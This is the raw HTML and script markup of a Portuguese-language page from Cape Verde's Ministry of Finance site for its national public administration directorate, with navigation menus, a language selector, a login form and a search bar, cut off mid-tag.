_=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="165426" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="165431" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Regimes e Vínculos </a> </li> <li id="165449" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentação </a> </li> <li id="165457" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Informação </a> </li> </ul> <ul id="165426-submenu" class="mf-mobile-submenu-list"> <li id="165427" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="165428" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="165429" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/dirigentes" class="mf-link">Dirigentes</a> <li id="165430" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o" class="mf-link">Visão</a> </ul> <ul id="165431-submenu" class="mf-mobile-submenu-list"> <li id="165432" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Ingresso e Estágio Probatório</a> <li id="165433" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/carreira" class="mf-link">Regime de Carreira</a> <li id="165435" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente" class="mf-link">Pessoal Dirigente</a> <li id="165434" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/concurso-para-est%C3%A1gios" class="mf-link">Estágios Profissionais</a> <li id="165436" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/emprego" class="mf-link">Regime de Emprego</a> </ul> <ul id="165449-submenu" class="mf-mobile-submenu-list"> <li id="165451" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" class="mf-link">Documentos Técnicos</a> <li id="165456" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es" class="mf-link">Circulares/Diretivas/Orientações</a> <li id="165452" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" class="mf-link">Formulários Técnicos</a> <li id="165450" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" class="mf-link">Legislações</a> </ul> <ul id="165457-submenu" class="mf-mobile-submenu-list"> <li id="170323" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/destaques" class="mf-link">Notícias</a> <li id="165459" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/contatos" class="mf-link">Contatos</a> <li id="165458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/eventos" class="mf-link">Eventos</a> <li id="165460" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos" class="mf-link">Galeria de Fotos</a> <li id="165461" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos" class="mf-link">Galeria de Videos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F1869967%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1770148570447"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1770080516448" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1770148570455"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_mdrk" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="qzdl" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use 